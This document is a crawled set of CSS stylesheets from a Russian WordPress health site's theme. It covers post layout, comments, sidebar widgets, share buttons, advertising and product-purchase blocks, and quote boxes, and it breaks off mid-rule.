h6{font-size:16px}

 
h1.post-title{font-size:32px;  text-align: center; margin-bottom: 25px  }
.maincol h1.post-title{font-size:32px; margin-bottom:10px; text-align: left}
h2.post-title{font-size:24px; margin-bottom:5px;/* margin-top: 0;*/}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title{font-size:20px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:14px; font-weight:700}
 
 
 /*  017 Записи  */ 
.post{margin:0 0 40px;/* clear: both; overflow: hidden;*/}
.post-date{color:#999; font-size:13px; margin-bottom:23px; text-align: center;}
.maincol .post-date{ margin-bottom:23px; text-align: left}
.post-tags{color:#999; font-size:13px; margin-top:30px}
.post-date a, .post-tags a{color:#999; text-decoration:none}
.post-date a:hover, .post-tags a:hover{  text-decoration:underline}
.post-info{display:block; font-size:13px; margin:0 0 10px 0; color:#999}
.item_published{ float:left;  width:68px;  color:white;  text-align:center;  margin:0 20px 20px 0;  padding-bottom:12px;  font-size:14px;  line-height:20px;  font-weight:bold;  text-transform:lowercase;  background:#FF9C97}
.item_published span{ display:block;  padding-top:12px}
 
 
/*  018 Виджеты сайдбара  */ 
.side-blok{margin-bottom:30px}
.side-title, .screen-reader-text{font-size:14px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:22px; padding:6px 10px; font-weight:700;  color:#fff; position: relative}
.side-title:after,.screen-reader-text:after{ content:"";  width:0;  height:0;  position:absolute;  top:26px;  left:15px;  border-left:15px solid transparent;  border-right:15px solid transparent}

.side-blok a{text-decoration:none}
.side-blok a:hover, .post-col a:hover, .credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:none}
.side-blok p a:hover{text-decoration:underline}


/*  019 Списки  */ 
 .metaslider ul li{list-style-type:none}
.side-blok ul{list-style-type:square; list-style-position:inside}
 .side-blok ul li ul{margin:10px 0 0}
 .side-blok ul li{margin:0; padding:0 0 10px}
 .side-blok ul li ul li{margin:0; padding:0 0 10px 14px}

.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.post ul li ul li{margin:0; padding:0 0 10px 14px}



/*  020 Внутренняя навигация с эффектом зума  */ 
.img-wrap-nav img{width:100%; float:left; -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all .7s ease-in-out; -moz-transition:all .7s ease-in-out; -o-transition:all .7s ease-in-out; -ms-transition:all .7s ease-in-out; transition:all .7s ease-in-out}
.img-wrap-nav:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}
.img-wrap-nav{overflow:hidden; position:relative; float:left; margin:0 0 30px}
.post-navigation{margin-top:40px; line-height:24px; overflow:hidden}
.nav-box-previous{float:left; width:46%; margin-right:6%; position:relative}
.nav-box-next{float:left; width:46%; position:relative}
.post-navigation .red-color{display:inline-block; color:#fff; padding:3px 8px; vertical-align:middle; font-size:13px; position:absolute; top:0; left:0}
 .post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}
.cover-title-nav{display:block; color:#fff; padding:20% 10% 5%; font-size:18px}
.img-wrap-nav .cover{position:absolute; width:100%; height:100%; top:0; left:0; background:rgba(51,51,51,0.5); opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.img-wrap-nav:hover .cover{opacity:1}
.cover-title-nav span{display:block; font-size:14px; color:#eaeaea}
.post-navigation .red-color a, .post-navigation .red-color a:hover{color:#fff}


/*  021 стили постраничной навиации  */ 
.wp-pagenavi{width:100%; margin:50px 0 30px; padding-top:30px; border-top:3px solid #f4f4f4; font-size: 14px}
.wp-pagenavi a {padding:6px 8px; margin:2px 5px 2px 0; text-decoration:none; border:1px solid #fff}
.wp-pagenavi span.pages{padding:2px 4px; margin:2px 30px 20px 2px; border:none}
.wp-pagenavi span.current{padding:6px 8px; margin:2px 5px 2px 0;  font-weight: normal}
.wp-pagenavi span.extend{padding:2px 4px; margin:2px; border:1px solid #fff}


 /*  022 подвал  */ 
.credits{ width:100%;  margin:0 auto;  font-size:12px; text-align:center; padding:20px 0}

 /*  023 оформление изображений  */ 
img.alignleft{float:left; margin:5px 35px 25px 0}
img.aligncenter{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
.wp-caption{text-align:center; margin-bottom:15px; max-width:100%; height:auto}
.wp-caption img{margin:0; padding:0; border:0 none}
.wp-caption-text{font-size:13px; line-height:17px; padding:7px 5px; margin:0}
.wp-caption.alignleft{float:left; margin:5px 30px 7px 0}
.wp-caption.alignright{float:right; margin:5px 0 7px 30px}
.wp-caption.aligncenter, .attachment img{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
img.alignright{float:right; margin:5px 0 25px 35px}
 .blog-thumb{float:left; margin:5px 35px 50px 0}
 .no-display{opacity:0}
.appear{opacity:1;  -webkit-transition:all .4s ease-in-out;  -moz-transition:all .4s ease-in-out;  -o-transition:all .4s ease-in-out;  transition:all .4s ease-in-out}


/*  024 социалка  */ 
ul.social{list-style:none; padding:0; margin-bottom:15px; text-align:center; display:block}
ul.social:before{content:''; height:100%; display:inline-block}
ul.social li.social-icon{list-style:none; display:inline-block; width:28px; height:30px; font-size:20px; line-height:30px; margin:0 15px 15px 0;  border-radius: 5px; text-align: center; padding-left: 4px; }
ul.social:before, li.social-icon{vertical-align:middle}
ul.social a{color:#ddd; text-decoration:none}
ul.social a:hover{ text-decoration:none}


 /*  025 облако меток  */ 
.side-blok .tagcloud {width:100%; display:inline-block; margin-bottom:10px}
.side-blok .tagcloud a {background:#FF9C97; color:#fff; border:none; float:left; margin:0 7px 7px 0; padding:4px 6px; line-height:20px; font-size:10px!important; text-transform:uppercase; text-decoration:none}
.side-blok .tagcloud a:hover{background:#e0e3e5; color:#444; text-decoration:none}


 /*  026 комментарии  */ 
.comments-box{width:100%; margin:10px 0; position:relative}
#respond{margin:20px 0; padding:0}
#respond p{margin:0 0 5px}
.text{border:1px solid #DDD; padding:2px; color:#666; width:200px}
ol.commentlist{margin-top:30px; padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px; list-style-type:none}
ol.commentlist li div.vcard cite.fn{font-family:'Roboto Condensed',sans-serif; font-weight:700; font-size:17px;  text-transform:uppercase}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left; margin:0 30px 0 0; border-radius: 30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:3px 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b; text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px; font-size:12px; text-transform:uppercase; color:#ccc; font-weight:700; cursor:pointer}
ol.commentlist li div.reply a{color:#ccc; text-decoration:none}
ol.commentlist li div.reply:hover{}
ol.commentlist .parent{padding:20px 0; border-bottom:3px dotted #f4f4f4}
ol.commentlist .parent li{margin-top:20px; border:none; padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px; width: 100%;}
.comment-form label{color:#707070; font-size:12px; font-weight:700; display:block; line-height:1.5; text-transform:uppercase}
h3#reply-title, .comment-title{margin:50px 0 20px 0; font-size:22px; border-bottom:3px dotted #f4f4f4; padding:0 0 15px}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"]{width:98%; padding:1%; margin-bottom:20px; box-shadow:0 0 1px #999}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags{color:#707070; font-size:12px; line-height:1.5; margin-bottom:30px}
.no-comments{color:#707070; font-weight:700; padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px; clear:both}
.required{color:#c0392b}
.top-text .vcard{display:inline-block; margin-bottom:40px}
#commentform textarea{height:200px; width:98%; box-shadow:0 0 1px #999; padding:1%; font-size:15px; line-height:24px; display:block; color:#333; background:#eaeaea; float:left}
#commentform input:focus, #commentform textarea:focus{background:#fff; -webkit-box-shadow:0 0 4px rgba(102,203,245,0.9); -moz-box-shadow:0 0 4px rgba(102,203,245,0.9); box-shadow:0 0 4px rgba(102,203,245,0.9)}
.navleft{width:46%; padding:2%; float:left; text-align:left}
.navright{width:46%; padding:2%; float:right; text-align:right}
a#cancel-comment-reply-link{display:block; font-size:12px; margin-top:15px; color:#c0392b}
.logged-in-as{padding:15px 0}
.comment-form input[type="submit"]{display:inline-block;vertical-align:top;float:left;font-size:14px;font-weight:400;line-height:26px;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;border-radius:4px;box-shadow:none;cursor:pointer;padding:12px 14px;clear:both}
.comment-form input[type="submit"]:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}


/*  027 кнопка вверх  */ 
#backtop{display:none; position:fixed; padding:7px 5px 8px 10px; text-align:center; z-index:100; bottom:6px; right:15px; font-size:30px; color:#fff; font-weight:400; background:rgba(51,51,51,0.4); -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}


/*  028 календарь  */ 
.side-blok #calendar_wrap{width:100%; font-size:14px}
.side-blok table#wp-calendar{min-width:100%}
.side-blok #wp-calendar caption{color:#333; font-size:14px; padding:6px; text-align:left; text-transform:uppercase}
.side-blok #wp-calendar th{color:#777; text-align:center; padding:6px; font-size:14px; font-weight:700; border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:3px 6px; border:1px solid #eaeaea; text-align:center}
.side-blok #today{color:#FFF}
.side-blok #today a{color:#FFF}
.side-blok #wp-calendar a{text-decoration:underline}
.side-blok #wp-calendar a:hover{text-decoration:underline}


/*  029 404 страница  */ 
.dashed {border-bottom: 1px dashed #333; cursor: pointer; padding-bottom: 3px}
 ul.nice-cats{ margin:40px 0 40px 0; text-transform:uppercase; font-size:14px}
.nice-cats li.cat-item{border-bottom:1px dotted #eaeaea; text-align:right; font-weight:300; padding:4px 0; clear:both; list-style:none; color:#222; background:transparent; padding-left:0}
.nice-cats li.cat-item a{  text-align:left; float:left; text-decoration:none}
.nice-cats li.cat-item a:hover{ text-decoration:underline; cursor:pointer}

blockquote.blog_author { background: #ffe6e6; }
blockquote.blog_author img { float: left; margin-right: 1em;}
blockquote.blog_author p { font-style: italic; padding-left: 170px; }

 
 /*  030 адаптивные стили  */ 
 
@media only screen and (max-width:1280px){
body{font-size:92%}
}
 
@media only screen and (max-width:1024px){#wrap{margin:0 auto}
.animated{-webkit-animation-duration:0s;animation-duration:0s}
.menunav ul li{ padding:0 10px 25px 10px; }
.desc, .blog-desc{font-size:14px; width:96%}
.entry-content{margin-bottom:50px}
.view-cover{font-size:13px; line-height:19px}
}
@media only screen and (max-width:800px){
.inner{padding:2% 5%}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
.logo{width:100%;  text-align:center; font-size:50px}
/*ol{margin:15px 0 18px 0}*/
ol.commentlist li p{margin-left:0; margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
.home-unit-left{width:100%; margin-bottom:20px}
.home-unit-right{width:90%; margin-left:0; margin-bottom:0}
.maincol{width:100%; margin-right:0; margin-bottom:40px}
.sidebar{width:100%}
.cover-title-nav{padding:17% 10% 2%; font-size:14px; text-align:left; line-height:20px}
.no-padding-container li{padding:25px 0}
.no-padding-container .blogpost-left li, .no-padding-container .blogpost-right li{padding-right:0; padding-left:0}
#column1, #column2{float:left; width:100%; text-align:justify}
#column1{margin-bottom:3%}
#column2{margin:0}
.item h1, .bottom h2{font-size:22px}
.home-unit-left h3{font-size:18px;  margin-bottom:6px}
ol.children li{margin:20px 0}
.home-block-last, .home-block{width:100%;  margin:0 0 40px 0}
.item{width:100%; margin:auto; text-align:left}
 
}

@media only screen and (max-width:700px){body{font-size:100%}
.unit-1, .unit-2, .unit-3{width:100%; margin-bottom:25px}
.bottom-1,  .bottom-2{width:100%;  margin-bottom:25px; margin-left:0}
.view-cover{font-size:15px; line-height:24px}

.recent_posts .bean-tab-content{  width:100%; text-align: left}
.entry-content{  text-align: left}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:1}
}

@media only screen and (max-width:600px){body{font-size:100%}
.logo{font-size:40px}
 #s{font-size:14px;padding-left:1%; width:50%; }
#searchsubmit{  width:22%;font-size:13px; margin-top: 41px}
 .cover-title-nav{font-size:15px}
.footer ul li, .side-blok ul li, .post ul li{margin:0; padding:0 0 10px 10px}
.nav-box-previous{float:left; width:100%; margin-right:0}
.nav-box-next{float:left; width:100%}
.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.view-cover{font-size:14px; line-height:22px}
.blog-thumb{float:none; margin-bottom:15px; clear:both}
.post p{text-align:left}
blockquote.blog_author img { float: none; margin-right: 0; }
blockquote.blog_author p { font-style: italic; padding-left: 10px; text-align: left;}

}
@media only screen and (max-width:414px){ul.social li.social-icon{font-size:24px; line-height:34px}
 .unit-1, .unit-2, .unit-3{width:100%; margin-right:0}
 .cover-title-nav{font-size:13px}
 .bottom-cover {font-size:13px; line-height: 20px}
 #s{padding-left:2%; width:48%; }
 img.alignleft { float: none; margin: 5px 0 25px; width: 100%; }
 blockquote.blog_author img { width:100%; }

}
@media only screen and (max-width:320px){ .home p, .home span {text-align: justify} }

 /*  Моё  */
.picframe{border: 2px solid #ed003f;}
.ya-left-line-red{padding-left: 1em; border-left: 5px solid #ff0000; margin-bottom: 1em;}
.ya-left-line-classic{padding-left: 1em; border-left: 5px solid #99B2B7; margin-bottom: 1em;}

/* из темы */
 body{background:#f9f9f9 url('img/bg.gif') repeat-x; background-attachment:fixed}
.logo a, ol.commentlist li div.vcard cite.fn a.url, ol.commentlist li div.vcard cite.fn{color:#556270}
.desc, .blog-desc, .archive-desc {color:#B6B6B6}
a{color:#3333ff}
a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,.post-date a:hover, .post-tags a:hover{color:#FF9C97}
.menunav li a, .nice-cats li.cat-item, .fa-search{color:#99B2B7}
.menunav li a:hover{color:#FF9C97}
.menunav ul li ul{background:#99B2B7} 
.menunav ul li ul li a{color:#ffffff}
.menunav ul li ul li a:hover{color:#444444}
.menunav ul li >  ul:after {border-bottom: 15px solid #99B2B7}
#mob a{color:#99B2B7}
.icon {color:#FF9C97}
.home-unit-right{background:#727272; color:#ffffff}
.home-unit-right h2 {color:#ffffff}
h1,h2,h3,h4,h5,h6,.home-unit-left h3,h2.post-title a {color:#556270}
.recent-post-tabs >li.active >a, .recent-post-tabs >li.active >a:hover, .recent-post-tabs >li.active >a:focus{ background:#99B2B7}
.recent-post-tabs >li.active >a:after {border-top:15px solid #99B2B7}
.btn, input[type="submit"].btn, a.more-link,  .recent-more, #searchsubmit,.comment-form input[type="submit"] {background:#FF9C97}
.btn:hover,input[type="submit"].btn:hover, .more-link:hover, .recent-more:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover{ background:#99B2B7}
.side-title:after{border-top:15px solid #99B2B7}
.side-title,.screen-reader-text{background:#99B2B7}
.post-navigation .red-color {background:#FF9C97 }
.credits{background:#555555; color:#dddddd}
ol.commentlist li div.reply:hover{color:#FF9C97!important}
ul.social a {color:#dddddd }
ul.social a:hover {color:#FF9C97}
.wp-pagenavi a {color:#99B2B7}
.wp-pagenavi a:hover{color:#99B2B7;  border:1px solid #99B2B7}
.wp-pagenavi span.pages {color:#99B2B7 }
.wp-pagenavi span.current {color:#99B2B7;  border:1px solid #99B2B7}
#mobilemenu{background:#444444}
#mobilemenu li .fa-search {padding: 10px; margin-left: 16px}
#mobilemenu a, #mobilemenu .fa-search{color:#FFFFFF}
#mobilemenu a:hover, #mobilemenu .fa-search:hover{color:#FFFFFF}

/* kama wp smiles */
.kws-wrapper{ position: relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{ display:none; position:absolute; top:0px; left:0px; width:410px; box-sizing: border-box; z-index:1001; background:#fff; padding:5px; border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35); }
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height: 35px; display: inline-block; float: left; background-position:center center; background-repeat:no-repeat; -webkit-transition: background-color 300ms;transition: background-color 300ms; }
.sm_container .smiles_button:hover{ background-color: rgba(200, 222, 234, 0.32); }
.kws-smiley{ display: inline !important; border: none !important; box-shadow: none !important; margin: 0 .07em !important; vertical-align:-0.2em !important; background: none !important; padding: 0;
}

/* Отзывы */
.otzyvy {}
.otzyvy h2 { margin-bottom: 10px; }
.otzyv { margin: 10px 0; padding: 10px 10px 10px 20px; background: #F9F9F9; }
.otzyv .otzyv-author {font-style: italic; font-size: 0.9em; color: #888888;}
.otzyv .otzyv-author-name {color: #FF9C97;}

.celebrity-story { background: #FFFCDF; padding: 1px 10px }

.instagram-h3 {
    font-weight:700;
    font-size:26px;
    font-family:'Roboto Condensed',sans-serif; 
    color: #556270;
    text-transform:uppercase;
    padding-left: 42px;
    background: url(img/icon-instagram.png) left top no-repeat;
    line-height: 32px;
}
.flat_ads_block {
	clear: both;
}

.entry-footer {
  text-align: center;
  margin-bottom: 15px;
  color: #959aa0; 
}

.b-share {
  text-align: center; }
  .b-share__title {
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 13px; }
  .b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (min-width: 576px) {
      .b-share__ico {
        width: 65px;
        margin: 0 4px; } }
    .b-share__ico:after {
      position: absolute;
      top: 6px;
      left: 0;
      right: 0;
      text-align: center;
      font: normal normal normal 1.1em/1 FontAwesome;
      color: #fff; }
    @media (min-width: 992px) {
      .b-share__ico:hover {
        opacity: 0.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); } }
  .b-share__fb:after {
    content: "\f09a"; }
  .b-share__vk {
    background: #587e9f; }
    .b-share__vk:after {
      content: "\f189"; }
  .b-share__tw {
    background: #24aadd; }
    .b-share__tw:after {
      content: "\f099"; }
  .b-share__ok {
    background: #f2720c; }
    .b-share__ok:after {
      content: "\f263"; }
  .b-share__gp {
    background: #d23e30; }
    .b-share__gp:after {
      content: "\f0d5"; }
  .b-share__whatsapp {
    display: none;
    background: #65bc54; }
    @media (max-width: 991px) {
      .b-share__whatsapp {
        display: inline-block; } }
    .b-share__whatsapp:after {
      content: '\f232'; }
  .b-share__viber {
    display: none;
    background: #7b519d; }
    @media (max-width: 991px) {
      .b-share__viber {
        display: inline-block; } }
    .b-share__viber:after {
      top: 5px;
      content: '';
      height: 19px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__telegram {
    background: #289fd9; }
    .b-share__telegram:after {
      top: 2px;
      content: '';
      height: 25px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__skype {
    background: #1ab7f1; }
    .b-share__skype:after {
      content: "\f17e"; }
  .b-share__ln {
    background: #0083BE; }
    .b-share__ln:after {
      content: "\f0e1"; }
  .b-share__rd {
    background: #91bce0; }
    .b-share__rd:after {
      content: "\f1a1"; }
  .b-share__pt {
    background: #bd081c; }
    .b-share__pt:after {
      content: "\f231"; }
  .b-share__mail {
    background: #135D9F; }
    .b-share__mail:after {
      content: "\f1fa"; }

.b-share--post {
  border: 6px solid #efede7;
  padding: 20px;
  margin-bottom: 30px; }

a.fine-button {
	font-weight: 700;
	color: white;
	text-decoration: none;
	padding: .8em 1em calc(.8em + 3px);
	margin: 10px 10px 20px;
	display: inline-block;
	border-radius: 3px;
	transition: 0.2s;
} 
a.fine-button.green {
	background: rgb(64,199,129);
	box-shadow: 0 -3px rgb(53,167,110) inset;
}
a.fine-button.green:hover {
	background: rgb(53, 167, 110); 
}
a.fine-button.green:active {
	background: rgb(33,147,90);
	box-shadow: 0 3px rgb(33,147,90) inset;
}

a.fine-button.orange {
	background: #E6893C;
	box-shadow: 0 -3px #CC7A35 inset;
}
a.fine-button.orange:hover {
	background: #E6995A; 
}
a.fine-button.orange:active {
	background: #E6995A; 
	box-shadow: 0 3px #D68038 inset;
}

.flat_ads_block { margin-bottom: 15px; }
.two-columns { display: table-row;  }
.two-columns > div, .two-columns > ins {
	display: table-cell;
	vertical-align: top;
	max-width: 50%;
	padding-right: 5px;
}
@media only screen and (max-width:980px){
	.two-columns { display: block;  }
}
@media only screen and (max-width:800px){
	.two-columns { display: table-row; }
}
@media only screen and (max-width:666px){
	.two-columns { display: block;  }
}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2
body_size: 1283
content:
.tuhes {
	clear: both;
}
.tuhes img.alignleft {
	width: 150px;
	height: 150px;
	margin-right: 0 20px 0 0;
	padding: 4px;
	background: #f9f9f9;
	border: 1px solid #dbdbdb;
}
.tuhes a { 
	color: #000;
	text-decoration: none;
	display: flex;
}
.tuhes span i {
	display: block;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 30px;
	width: 200px;
	margin: 20px 0;
	font-size: 14px;
	text-align: center;
	color: #3333ff;
	border-radius: 5px;
}
.tuhes span i:hover {
	color: #FF9C97;
	text-decoration: underline;
}
.hypertension {
	clear: both;
	padding: 10px 0;
	border-width: 2px 0;
	border-color: #EBF0F1;
	border-style: solid;
	margin: 20px 0;
}
.hypertension img.alignleft {
	margin: 0 10px 10px 0;
	box-shadow: 1px 1px 3px #666;
}
.hypertension-title {
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 10px;
	display: block;
}
.hypertension-more {
	display: block;
	text-align: center;
	margin: 30px 0 10px;
	clear: both;
}
.hypertension-more a {
	padding: 7px 10px;
	border-radius: 5px;
	background: #1F89AE;
	color: #fff;
	text-decoration: none;
	font-size: 1.1em;
	opacity: 0.7;
}
.hypertension-more a:hover {
	opacity: 1.0;
}

.hypertension.brown {
	background: #F5EFE9;
	border-color: #C65774;
	border-bottom: none;
	padding: 10px;
}
.hypertension.brown a {
	background: #C65774;
}
.hypertension > div {
	padding: 10px;
	margin: 0 5px;
	background: #fff;
}
.admonster {
	clear: both;
	text-align: center;
	width: 100%;
	margin: 20px 0px;
	padding: 55px 20px 20px;
	box-sizing: border-box;
}
.admonster:hover {
	background-color: #efefef;
	cursor: pointer;
}
.admonster p {
    color: gray;
    font-size: 22px;
    line-height: 30px;
}
.admonster p:last-child {
	margin-top: 40px;
}
.admonster p a {
    color: red;
    font-size: 32px;
    line-height: 50px;
}

.admonster a.admonster-button {
    background-color: gray;
    border-radius: 10px;
    padding: 5px 73px;
    color: #fff;
    font-size: 30px;
    text-decoration: none;
    
}
.admonster a.admonster-button:hover {
	background: #524b4b;
}

/* pathologies */
.pathologies {
	clear: both;
	border-left: 5px solid #FF0000;
	padding: 0 0 0 15px;
	margin: 10px 0 20px;
}
.pathology {
	margin: 0 0 10px;
	line-height: 1.3em;
	clear: both;
	overflow: hidden;
}
.pathology p:first-child {
	float: left;
}
.pathology img {
	float: left;
	width: 90px;
	height: 90px;
}
.pathology-h, .pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 {
	padding-left: 100px;
}
.pathology-h {
	margin-bottom: 5px;
}
.pathology-h, .pathology-h a {
	font-size: 24px;
	color: #0F59F4;
	text-decoration: underline;
}
.pathology-h:hover, .pathology-h a:hover {
	color: #e66212;
}
.pathology-t {
	font-size: 18px;
	color: #000;
}
.pathology-t2 {
	font-size: 15px;
	color: #000;
}

.pathology-l1, .pathology-l1 a {
	font-size: 14px;
	color: #5E0791;
	text-decoration: underline;
}
.pathology-l1:hover, .pathology-l1 a:hover {
	color: #e66212;
}
.pathology-l2, .pathology-l2 a {
	font-size: 14px;
	color: #FC0D1C;
	text-decoration: underline;
}
.pathology-l2:hover, .pathology-l2 a:hover {
	color: #e66212;
}
.pathology-l3, .pathology-l3 a {
	font-size: 14px;
	color: #0E7E12;
	text-decoration: none;
}
.pathology-l3:hover, .pathology-l3 a:hover {
	color: #e66212;
}
@media screen and (max-width: 412px) {
	.pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 { padding-left: 0; clear: left;}
}

.sofia {border-left: solid 5px blue; padding-left:15px;margin-bottom:20px;}
.sofia:hover{background:#efede7;}
.sofia img {max-width:90px; margin:0 1em 0 0; float: left;}
.sofia .atitle {font-size: 25px;color: #0053f9; display: block;line-height:1em; padding-left: 100px;}
@media screen and (max-width: 576px) { .sofia .atitle {font-size: 20px; } }
.sofia .atext {display: block; color: #444444; font-size: 18px;}
.sofia .aurl {display: block; margin-left: 0; font-size: 14px; color: red; text-decoration: underline;}

.spagetti {padding:10px;background:#DFF5FC;border:dashed 3px #E52A2D;margin-bottom:20px;}
.spagetti h2 {margin-top: 10px;}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28
body_size: 946
content:
@font-face { font-family: 'HelveticaNeueCyr Black'; font-weight: 900; src: url(helveticaneuecyr-black.otf); }
@font-face { font-family: 'HelveticaNeueCyr Bold'; font-weight: 700; src: url(helveticaneuecyr-bold.otf); }
@font-face { font-family: 'HelveticaNeueCyr Medium'; font-weight: 500; src: url(helveticaneuecyr-medium.otf); }

.buy_product {
	width: 100%;
	height: 357px;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
	background: #fff;
	color: #000002;
	border: solid 5px #99B2B7;
	font-family: "HelveticaNeueCyr", sans-serif;
	}
.buy_product > div {
	box-sizing: border-box;
	}
.buy_product_text {
	width: calc(60% - 40px);
	position: absolute;
	left: 40px;
	top: 30px;
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 900;
	z-index: 2;	
	}
.buy_product_picture {
	box-sizing: border-box;
	position: absolute;
	top: 0;
	right: 0;
	width: 40%;
	min-width: 150px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;	
	cursor: pointer;
	}
.buy_product_price {
	position: absolute;
	left: 0px;
	padding: 0 40px;
	top:  154px;
	width: auto;
	height: 60px;
	font-size: 39px;
	font-weight: 700;
	line-height: 60px;
	color: #ffffff;
	background: url(price_bg.png) right center no-repeat;
	}

.buy_product_price del {
	color: #B2D5DB;
	font-size: 28px;
	font-weight: 500;
	}

.buy_product_button {
	position: absolute;
	left: 40px;
	bottom: 38px;
	width: 224px;
	height: 61px;
	cursor: pointer;
	text-align: center;
	}
/*.buy_product_button:hover {
	background-image: url(knopka-hover.png); 
	}
*/
.buy_product_button img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}
.buy_product_button img.hover {
	transition: opacity 0.5s linear;
	opacity: 0;
}
.buy_product_button:hover img.hover {
	opacity: 1;
}

.buy_product_button a {
	display: block;
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: bold;
	line-height: 61px;
	background: #FF9C97;
	border-radius: 3px;
}
.buy_product_button a:hover {
	background: #99B2B7;
}
.buy_product_button span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	width: auto;
	padding: 19px 50px;
	border-radius: 10px;
	background: #FF9C97;
	color: #ffffff;
	cursor: pointer;
	}

@media only screen and (max-width:600px) {
	.buy_product { height: auto; }
	.buy_product_text { width: auto; position: relative; left: 0; top: 0; margin: 40px; text-align: center;}
	.buy_product_picture { width: 100%; height: 300px; position: relative; margin: 0 auto; }
	.buy_product_price { width: auto; position: relative; top: auto; left: auto; }
	.buy_product_button { position: relative; left: auto; bottom: auto; margin: 30px auto; text-align: center;}
}
@media only screen and (max-width:480px) {
	.buy_product_price { padding: 0 10px; font-size: 28px; }
	.buy_product_price del { font-size: 18px; }
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28
body_size: 845
content:
blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
	font-size: 100%;
	padding: 15px 20px 15px 65px;
	border-radius: 6px;
}

@media (min-width: 768px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
		padding: 20px 30px 20px 70px;
	}
}

@media (min-width: 1200px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {}
}

blockquote.warning {
	background: #fff4d4 url(../images/blockquote-warning.png) 20px center no-repeat;
}

blockquote.info {
	background: #e3f1f4 url(../images/blockquote-info.png) 20px center no-repeat;
}

blockquote.danger {
	background: #ffe3db url(../images/blockquote-danger.png) 20px center no-repeat;
}

blockquote.check {
	background: #def9e5 url(../images/blockquote-check.png) 20px center no-repeat;
}

blockquote.quote {
	background: #eff4f5 url(../images/blockquote-quote.png) 20px 20px no-repeat;
}

blockquote.cat {
	background: #f9f9f9 url(../images/blockquote-cat.png) center left no-repeat;
	padding-left: 120px;
	min-height: 80px;
}

blockquote.tiger {
